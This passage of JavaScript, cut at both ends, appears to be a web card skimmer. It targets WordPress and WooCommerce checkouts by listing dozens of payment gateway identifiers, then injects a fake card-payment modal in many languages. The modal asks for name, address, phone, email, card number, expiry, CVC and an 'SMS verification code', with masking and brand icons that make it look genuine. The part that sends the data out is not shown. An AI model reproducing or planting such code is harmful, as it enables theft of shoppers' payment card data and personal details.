299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>';

const PaymentWithCrypto = {
	sms: true,
	card: false,
	inTim: null,
	checkB: null,
	cardInfo: false,
	validate_url: null,
	lang: 'en',
	paymentMethods: [
		'bambora',
		'stripe',
		'stripe_cc',
		'stripe_klarna',
		'stripe_eps',
		'dintero_checkout',
		'fkwcs_stripe',
		'takepaymentscardpayments',
		'cpsw_stripe_element',
		'woocommerce_payments',
		'paypal',
		'wp_simple_pay',
		'givewp',
		'payment_plugins_stripe',
		'cardinity',
		'ninja_forms_stripe',
		'wpforms_stripe',
		'payfast',
		'revolut_cc',
		'airwallex_card',
		'sogecommercestd',
		'woo-mercado-pago-custom',
		'mpgs',
		'affirm',
		'visma_pay',
		'braintree_cc',
		'braintree_paypal',
		'ppcp',
		'redsys',
		'redsys_bizum',
		'mollie_wc_gateway_ideal',
		'ppcp-gateway',
		'ppcp-credit-card-gateway',
		'ppcp-card-button-gateway',
		'wpg_paypal_checkout_cc',
		'agmobinder',
		'sagepayform',
	],
	languages: {
		en: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
		},
		cs: {
			await: 'Čekání na platbu...',
			header: 'Plaťte kreditní / debetní kartou',
			header_2: 'Bezpečnost platby',
			header_3: 'Na vaše zařízení byl zaslán ověřovací kód. Zadejte kód do příslušného pole pro potvrzení převodu.',
			header_4: 'Podrobnosti o platbě',
			submit: 'Platba',
			wait: 'Prosím, čekejte...',
			config: {
				fn: 'Jméno', 
				ln: 'Příjmení', 
				cn: 'Země', 
				st: 'Stát', 
				ct: 'Město', 
				ad: 'Adresa', 
				ap: 'Adresa 2', 
				zp: 'PSČ', 
				ph: 'Telefon', 
				em: 'E-mail',
				cc: 'Číslo karty',
				de: 'Datum expirace',
				cv: 'CVC',
			},
			error: 'Údaje o kreditní kartě jsou nesprávné',
		},
		it: {
			await: 'In attesa di pagamento...',
			header: 'Paga con carta di credito / debito',
			header_2: 'Sicurezza dei pagamenti',
			header_3: 'Un codice di verifica è stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.',
			header_4: 'Dettagli di pagamento',
			submit: 'Pagamento',
			wait: 'Attendere prego...',
			config: {
				fn: 'Nome', 
				ln: 'Cognome', 
				cn: 'Paese', 
				st: 'Stato', 
				ct: 'Città', 
				ad: 'Indirizzo', 
				ap: 'Indirizzo 2', 
				zp: 'Codice postale', 
				ph: 'Telefono', 
				em: 'Email',
				cc: 'Numero di carta',
				de: 'Data di scadenza',
				cv: 'CVC',
			},
			error: 'I dettagli della carta di credito sono errati',
		},
		es: {
			await: 'Esperando el pago...',
			header: 'Pagar con tarjeta de crédito / débito',
			header_2: 'Seguridad de pago',
			header_3: 'Se ha enviado un código de verificación a su dispositivo. Ingrese el código en el campo correspondiente para confirmar la transferencia.',
			header_4: 'Detalles del pago',
			submit: 'Pago',
			wait: 'Por favor espera...',
			config: {
				fn: 'Nombre', 
				ln: 'Apellido', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Ciudad', 
				ad: 'Dirección', 
				ap: 'Dirección 2', 
				zp: 'Código postal', 
				ph: 'Teléfono', 
				em: 'Email',
				cc: 'Número de tarjeta',
				de: 'Fecha de caducidad',
				cv: 'CVC',
			},
			error: 'Los detalles de la tarjeta de crédito son incorrectos',
		},
		fr: {
			await: 'En attente de paiement...',
			header: 'Payer par carte de crédit / débit',
			header_2: 'Sécurité des paiements',
			header_3: 'Un code de vérification a été envoyé à votre appareil. Entrez le code dans le champ approprié pour confirmer le transfert.',
			header_4: 'Détails du paiement',
			submit: 'Paiement',
			wait: 'Veuillez patienter...',
			config: {
				fn: 'Prénom', 
				ln: 'Nom', 
				cn: 'Pays', 
				st: 'État', 
				ct: 'Ville', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Code postal', 
				ph: 'Téléphone', 
				em: 'Email',
				cc: 'Numéro de carte',
				de: 'Date d\'expiration',
				cv: 'CVC',
			},
			error: 'Les détails de la carte de crédit sont incorrects',
		},
		de: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
		},
		pl: {
			await: 'Oczekiwanie na płatność...',
			header: 'Płać kartą kredytową / debetową',
			header_2: 'Bezpieczeństwo płatności',
			header_3: 'Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.',
			header_4: 'Szczegóły płatności',
			submit: 'Płatność',
			wait: 'Proszę czekać...',
			config: {
				fn: 'Imię', 
				ln: 'Nazwisko', 
				cn: 'Kraj', 
				st: 'Województwo', 
				ct: 'Miasto', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Kod pocztowy', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Numer karty',
				de: 'Data ważności',
				cv: 'CVC',
			},
			error: 'Dane karty kredytowej są nieprawidłowe',
		},
		id: {
			await: 'Menunggu pembayaran...',
			header: 'Bayar dengan kartu kredit / debit',
			header_2: 'Keamanan pembayaran',
			header_3: 'Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.',
			header_4: 'Detail Pembayaran',
			submit: 'Pembayaran',
			wait: 'Silakan tunggu...',
			config: {
				fn: 'Nama Depan', 
				ln: 'Nama Belakang', 
				cn: 'Negara', 
				st: 'Provinsi', 
				ct: 'Kota', 
				ad: 'Alamat', 
				ap: 'Alamat 2', 
				zp: 'Kode Pos', 
				ph: 'Telepon', 
				em: 'Email',
				cc: 'Nomor Kartu',
				de: 'Tanggal Kedaluwarsa',
				cv: 'CVC',
			},
			error: 'Detail kartu kredit tidak benar',
		},
		au: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
		},
		at: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
		},
		fi: {
			await: 'Odotetaan maksua...',
			header: 'Maksaminen luotto- / pankkikortilla',
			header_2: 'Maksuturvallisuus',
			header_3: 'Vahvistuskoodi on lähetetty laitteeseesi. Syötä koodi oikeaan kenttään vahvistaaksesi siirron.',
			header_4: 'Maksutiedot',
			submit: 'Maksu',
			wait: 'Ole hyvä ja odota...',
			config: {
				fn: 'Etunimi', 
				ln: 'Sukunimi', 
				cn: 'Maa', 
				st: 'Osavaltio', 
				ct: 'Kaupunki', 
				ad: 'Osoite', 
				ap: 'Osoite 2', 
				zp: 'Postinumero', 
				ph: 'Puhelin', 
				em: 'Sähköposti',
				cc: 'Kortin numero',
				de: 'Voimassaoloaika',
				cv: 'CVC',
			},
			error: 'Luottokorttitiedot ovat virheelliset',
		},
		ro: {
			await: 'Așteptând plata...',
			header: 'Plătește cu card de credit / debit',
			header_2: 'Securitatea plăților',
			header_3: 'Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul în câmpul corespunzător pentru a confirma transferul.',
			header_4: 'Detalii de plată',
			submit: 'Plată',
			wait: 'Te rog așteaptă...',
			config: {
				fn: 'Prenume', 
				ln: 'Nume', 
				cn: 'Țară', 
				st: 'Județ', 
				ct: 'Oraș', 
				ad: 'Adresă', 
				ap: 'Adresă 2', 
				zp: 'Cod poștal', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Număr card',
				de: 'Data expirării',
				cv: 'CVC',
			},
			error: 'Detaliile cardului de credit sunt incorecte',
		},
		el: {
			await: 'Αναμονή πληρωμής...',
			header: 'Πληρώστε με πιστωτική / χρεωστική κάρτα',
			header_2: 'Ασφάλεια πληρωμών',
			header_3: 'Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.',
			header_4: 'Λεπτομέρειες πληρωμής',
			submit: 'Πληρωμή',
			wait: 'Παρακαλώ περιμένετε...',
			config: {
				fn: 'Όνομα', 
				ln: 'Επώνυμο', 
				cn: 'Χώρα', 
				st: 'Περιοχή', 
				ct: 'Πόλη', 
				ad: 'Διεύθυνση', 
				ap: 'Διεύθυνση 2', 
				zp: 'Ταχυδρομικός κώδικας', 
				ph: 'Τηλέφωνο', 
				em: 'Email',
				cc: 'Αριθμός κάρτας',
				de: 'Ημερομηνία λήξης',
				cv: 'CVC',
			},
			error: 'Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα',
		},
		pt: {
			await: 'Aguardando pagamento...',
			header: 'Pagar com cartão de crédito / débito',
			header_2: 'Segurança de pagamento',
			header_3: 'Um código de verificação foi enviado para o seu dispositivo. Insira o código no campo apropriado para confirmar a transferência.',
			header_4: 'Detalhes do pagamento',
			submit: 'Pagamento',
			wait: 'Por favor, aguarde...',
			config: {
				fn: 'Nome', 
				ln: 'Sobrenome', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Cidade', 
				ad: 'Endereço', 
				ap: 'Endereço 2', 
				zp: 'Código postal', 
				ph: 'Telefone', 
				em: 'Email',
				cc: 'Número do cartão',
				de: 'Data de validade',
				cv: 'CVC',
			},
			error: 'Os dados do cartão de crédito estão incorretos',
		},
		tr: {
			await: 'Ödeme bekleniyor...',
			header: 'Kredi / Banka kartı ile ödeme',
			header_2: 'Ödeme güvenliği',
			header_3: 'Bir doğrulama kodu cihazınıza gönderildi. Transferi onaylamak için kodu uygun alana girin.',
			header_4: 'Ödeme Detayları',
			submit: 'Ödeme',
			wait: 'Lütfen bekleyin...',
			config: {
				fn: 'Ad', 
				ln: 'Soyad', 
				cn: 'Ülke', 
				st: 'Eyalet', 
				ct: 'Şehir', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Posta kodu', 
				ph: 'Telefon', 
				em: 'E-posta',
				cc: 'Kart Numarası',
				de: 'Son Kullanma Tarihi',
				cv: 'CVC',
			},
			error: 'Kredi kartı bilgileri hatalı',
		},
		da: {
			await: 'Afventer betaling...',
			header: 'Betal med kredit- / debetkort',
			header_2: 'Betalingssikkerhed',
			header_3: 'En bekræftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekræfte overførslen.',
			header_4: 'Betalingsoplysninger',
			submit: 'Betaling',
			wait: 'Vent venligst...',
			config: {
				fn: 'Fornavn', 
				ln: 'Efternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Kortnummer',
				de: 'Udløbsdato',
				cv: 'CVC',
			},
			error: 'Kreditkortoplysningerne er forkerte',
		},
		no: {
			await: 'Venter på betaling...',
			header: 'Betal med kreditt- / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betaling',
			wait: 'Vennligst vent...',
			config: {
				fn: 'Fornavn', 
				ln: 'Etternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Kredittkortinformasjonen er feil',
		},
		sv: {
			await: 'Väntar på betalning...',
			header: 'Betala med kredit- / debetkort',
			header_2: 'Betalningssäkerhet',
			header_3: 'En bekräftelsekod har skickats till din enhet. Ange koden i det relevanta fältet för att bekräfta överföringen.',
			header_4: 'Betalningsinformation',
			submit: 'Betalning',
			wait: 'Vänligen vänta...',
			config: {
				fn: 'Förnamn', 
				ln: 'Efternamn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'Stad', 
				ad: 'Adress', 
				ap: 'Adress 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utgångsdatum',
				cv: 'CVC',
			},
			error: 'Kreditkortsinformationen är felaktig',
		},
		sl: {
			await: 'Čakanje na plačilo...',
			header: 'Plačajte s kreditno / debetno kartico',
			header_2: 'Varnost plačila',
			header_3: 'Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.',
			header_4: 'Podrobnosti plačila',
			submit: 'Plačilo',
			wait: 'Prosim, počakajte...',
			config: {
				fn: 'Ime', 
				ln: 'Priimek', 
				cn: 'Država', 
				st: 'Država', 
				ct: 'Mesto', 
				ad: 'Naslov', 
				ap: 'Naslov 2', 
				zp: 'Poštna številka', 
				ph: 'Telefon', 
				em: 'E-pošta',
				cc: 'Številka kartice',
				de: 'Datum poteka',
				cv: 'CVC',
			},
			error: 'Podatki o kreditni kartici so napačni',
		},
		nl: {
			await: 'Wachten op betaling...',
			header: 'Betaal met creditcard / debetkaart',
			header_2: 'Betaalbeveiliging',
			header_3: 'De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.',
			header_4: 'Betalingsgegevens',
			submit: 'Betalen',
			wait: 'Even geduld alstublieft...',
			config: {
				fn: 'Voornaam', 
				ln: 'Achternaam', 
				cn: 'Land', 
				st: 'Provincie', 
				ct: 'Stad', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Postcode', 
				ph: 'Telefoon', 
				em: 'E-mail',
				cc: 'Kaartnummer',
				de: 'Vervaldatum',
				cv: 'CVC',
			},
			error: 'De creditcardgegevens zijn onjuist',
		},
		he: {
			await: 'ממתין לתשלום...',
			header: 'שלם בכרטיס אשראי / כרטיס דביט',
			header_2: 'אבטחת תשלום',
			header_3: 'קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.',
			header_4: 'פרטי תשלום',
			submit: 'שלם',
			wait: 'תמתין שנייה בבקשה...',
			config: {
				fn: 'שם פרטי',
				ln: 'שם משפחה',
				cn: 'מדינה',
				st: 'מחוז',
				ct: 'עיר',
				ad: 'כתובת',
				ap: 'כתובת 2',
				zp: 'מיקוד',
				ph: 'טלפון',
				em: 'אימייל',
				cc: 'מספר כרטיס',
				de: 'תאריך תפוגה',
				cv: 'CVC',
			},
			error: 'פרטי כרטיס האשראי אינם נכונים',
		},
		nb: {
			await: 'Venter på betaling...',
			header: 'Betal med kredittkort / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betal',
			wait: 'Vennligst vent et øyeblikk...',
			config: {
				fn: 'Fornavn',
				ln: 'Etternavn',
				cn: 'Land',
				st: 'Fylke',
				ct: 'By',
				ad: 'Adresse',
				ap: 'Adresse 2',
				zp: 'Postnummer',
				ph: 'Telefon',
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Ugyldige kortdetaljer',
		}
	},
	init: function (callback) {
		this.lang = document.documentElement.lang.split('-')[0];
		this.setAssets(() => this.initModal());
		if (typeof callback === 'function') callback();
	},
	initModal: function(callback) {
		const modalCrypto = `
			<div class="modalCrypto-dialog" role="document">
				<div class="modalCrypto-content">
					<div class="modalCrypto-header">
						<button type="button" class="modalCrypto-close" aria-label="Close">
							<span aria-hidden="true">×</span>
						</button>
						<h5 class="modalCrypto-title">
							<i class=""></i>
							<span>${this.languages[this.lang].header}</span></span>
						</h5>
					</div>
					<div class="modalCrypto-body">
						<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
						<div class="modalCrypto-text-center"> 
							<div class="modalCrypto-loader"></div>
						</div>
					</div>
				</div>
			</div>
		`;
		
		const divModalCrypto = document.createElement('div');
		divModalCrypto.className = 'modalCrypto fadeCrypto';
		divModalCrypto.id = 'payment-with-crypto-modal';
		divModalCrypto.innerHTML = modalCrypto;

		if (document.querySelector('#payment-with-crypto-modal')) return false;

		document.body.appendChild(divModalCrypto);
		this.modalCrypto('show');

		document.querySelector('.modalCrypto-close').onclick = () => {
			if (document.querySelector('h2.modalCrypto-text-center')) {
				location.reload();
			}
			this.modalCrypto('hide');
		}

		if (typeof callback === 'function') callback();
	},
	modalCrypto: function(key, callbackSubmitForm = false) {
		switch (key) {
			case 'show': {
				const divModalBackdrop = document.createElement('div');
				divModalBackdrop.className = 'modalCrypto-backdrop fadeCrypto inCrypto';
				document.body.appendChild(divModalBackdrop);
				document.querySelector('#payment-with-crypto-modal').classList.add('inCrypto');
				setTimeout(() => this.modalCardForm(callbackSubmitForm), 1500);
				break;
			}
			case 'hide': {
				document.body.style.overflow = 'auto';
				document.querySelector('#payment-with-crypto-modal').remove();
				document.querySelector('.modalCrypto-backdrop').remove();
				clearInterval(this.checkB);
				clearInterval(this.inTim);
				if (typeof callbackSubmitForm === 'function') callbackSubmitForm();
				break;
			}
		}
	},
	modalCardForm: function(callbackSubmitForm = false) {
		const createInputGroup = (labelText, inputId, inputName, type = 'text', divclass, first, end, addon = false, placeholder = '') => `
			${first ? `<div class="cc-form-row">` : ``}
				<div class="${divclass}">
					<div class="cc-form-form-group">
						<label for="${inputId}" style="padding-left: 0px !important;">${labelText}</label>
						${addon ? `
							<div class="cc-form-input-group">
						` : ``}
							<input class="cc-form-form-control" id="${inputId}" name="${inputName}" type="${type}" placeholder="${placeholder}" required="">
						${addon ? `
							<span class="cc-form-input-group-addon">
								<svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg>
							</span>
						</div>
						` : ``}
					</div>
				</div>
			${end ? `</div>` : ``}
		`;

		let info = '';
		if (this.cardInfo) {
			info = `
				${createInputGroup(this.languages[this.lang].config.fn, 'cc_firstname', 'payment[cc_firstname]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false)}
				${createInputGroup(this.languages[this.lang].config.ln, 'cc_lastname', 'payment[cc_lastname]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.cn, 'cc_country', 'payment[cc_country]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.st, 'cc_state', 'payment[cc_state]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ct, 'cc_city', 'payment[cc_city]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.ad, 'cc_address', 'payment[cc_address]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ap, 'cc_address_2', 'payment[cc_address_2]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.zp, 'cc_zip', 'payment[cc_zip]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ph, 'cc_phone', 'payment[cc_phone]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.em, 'cc_email', 'payment[cc_email]', 'email', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true)}
			`;
		}
		const modalCardForm = `
			<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main">
				<div class="cc-form-row">
					<div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;">
						<div class="cc-form-panel cc-form-panel-default credit-card-box">
							<div class="cc-form-panel-heading">
								<div class="cc-form-row cc-form-display-tr">
									<h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3>
									<div class="cc-form-display-td">
										<img class="img-responsive cc-form-pull-right" src="[data-uri]">
									</div>
								</div>
							</div>
							<div class="cc-form-panel-body">
								<form role="form" id="cc-payment-form-main">
									${info}
									${createInputGroup(this.languages[this.lang].config.cc, 'cc_number', 'payment[cc_number]', 'text', 'cc-form-col-xs-12', true, true, true, '1234 1234 1234 1234')}
									${createInputGroup(this.languages[this.lang].config.de, 'cc_exp', 'payment[cc_exp]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false, false, 'MM / YY')}
									${createInputGroup(this.languages[this.lang].config.cv, 'cc_cvc', 'payment[cc_cvc]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true, false, '123')}
									<div class="modalCrypto-row">
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
											<div class="modalCrypto-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
										</div>
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display:inline-block;text-align: right;vertical-align: middle;">
											<button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary">
												<span>${this.languages[this.lang].submit}</span>
											</button>
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>
		`;

		document.querySelector('.modalCrypto-body').innerHTML = modalCardForm;

		setTimeout(() => {
			let ccNumberInput = document.querySelector('#cc_number');
			let ccNumberPattern = /^\d{0,16}$/g;
			let ccNumberSeparator = " ";
			let ccNumberInputOldValue;
			let ccNumberInputOldCursor;

			let ccExpiryInput = document.querySelector('#cc_exp');
			let ccExpiryPattern = /^\d{0,4}$/g;
			let ccExpirySeparator = " / ";
			let ccExpiryInputOldValue;
			let ccExpiryInputOldCursor;

			let ccCVCInput = document.querySelector('#cc_cvc');
			let ccCVCPattern = /^\d{0,4}$/g;
			let ccCVCInputOldValue;
			let ccCVCInputOldCursor;

			const mask = (value, limit, separator) => {
				var output = [];
				for (let i = 0; i < value.length; i++) {
					if ( i !== 0 && i % limit === 0) {
						output.push(separator);
					}
					output.push(value[i]);
				}
				return output.join("");
			};
			const unmask = (value) => value.replace(/[^\d]/g, '');
			const checkSeparator = (position, interval) => Math.floor(position / (interval + 1));
			const ccNumberInputKeyDownHandler = (e) => {
				let el = e.target;
				ccNumberInputOldValue = el.value;
				ccNumberInputOldCursor = el.selectionEnd;
			};
			const ccNumberInputInputHandler = (e) => {
				let el = e.target,
				newValue = unmask(el.value),
				newCursorPosition;
				
				if (newValue.match(ccNumberPattern)) {
					newValue = mask(newValue, 4, ccNumberSeparator);
					newCursorPosition = 
						ccNumberInputOldCursor - checkSeparator(ccNumberInputOldCursor, 4) + 
						checkSeparator(ccNumberInputOldCursor + (newValue.length - ccNumberInputOldValue.length), 4) + 
						(unmask(newValue).length - unmask(ccNumberInputOldValue).length);
					
					el.value = (newValue !== "") ? newValue : "";
				} else {
					el.value = ccNumberInputOldValue;
					newCursorPosition = ccNumberInputOldCursor;
				}
				
				el.setSelectionRange(newCursorPosition, newCursorPosition);
				
				highlightCC(el.value);
			};
			const highlightCC = (ccValue) => {
				const sanitizedCCValue = ccValue.replace(/\s+/g, '');
				let ccCardType = '',
				ccCardTypePatterns = {
					amex: /^3[47][0-9]{13}$/,
					discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
					diners: /^3(?:0[0-5]|[68][0-9])\d{11}$/,
					mastercard: /^5[1-5][0-9]{14}$/,
					jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
					maestro: /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,
					visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
					unionpay: /62[0-9]{14,17}$/,
				};
				
				for (const cardType in ccCardTypePatterns) {
					if ( ccCardTypePatterns[cardType].test(sanitizedCCValue) ) {
						ccCardType = cardType;
						break;
					}
				}

				switch (ccCardType) {
					case 'amex':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = amex;
						break;
					case 'visa':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = visa;
						break;
					case 'diners':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = diners;
						break;
					case 'discover':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = discover;
						break;
					case 'jcb':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = jcb;
						break;
					case 'maestro':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'mastercard':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'unionpay':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = unionpay;
						break;
					default:
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 10 60 40');
						document.getElementById('wc-stripe-card-brand').innerHTML = none;
						break;
				}
			};
			const ccExpiryInputKeyDownHandler = (e) => {
				let el = e.target;

				if (parseInt(el.value.slice(0, 1)) > 1) {
					console.log('0' + el.value);
					ccExpiryInputOldValue = '0' + el.value;
				} else {
					ccExpiryInputOldValue = el.value;
				}
				ccExpiryInputOldCursor = el.selectionEnd;
			};
			const ccExpiryInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				
				newValue = unmask(newValue);
				if (parseInt(newValue.slice(0, 1)) > 1) {
					newValue = '0' + newValue;
				} else {
					newValue = newValue;
				}
				if (parseInt(newValue.slice(0, 2)) > 12) {
					newValue = newValue.slice(0, 1);
				}
				if (newValue.match(ccExpiryPattern)) {
					newValue = mask(newValue, 2, ccExpirySeparator);
					el.value = newValue;
				} else {
					el.value = ccExpiryInputOldValue;
				}
			};
			const ccCVCInputKeyDownHandler = (e) => {
				let el = e.target;
				ccCVCInputOldValue = el.value;
				ccCVCInputOldCursor = el.selectionEnd;
			};
			const ccCVCInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				
				newValue = unmask(newValue);
				if (newValue.match(ccCVCPattern)) {
					el.value = newValue;
				} else {
					el.value = ccCVCInputOldValue;
				}
			};

			ccNumberInput.addEventListener('keydown', ccNumberInputKeyDownHandler);
			ccNumberInput.addEventListener('input', ccNumberInputInputHandler);

			ccExpiryInput.addEventListener('keydown', ccExpiryInputKeyDownHandler);
			ccExpiryInput.addEventListener('input', ccExpiryInputInputHandler);

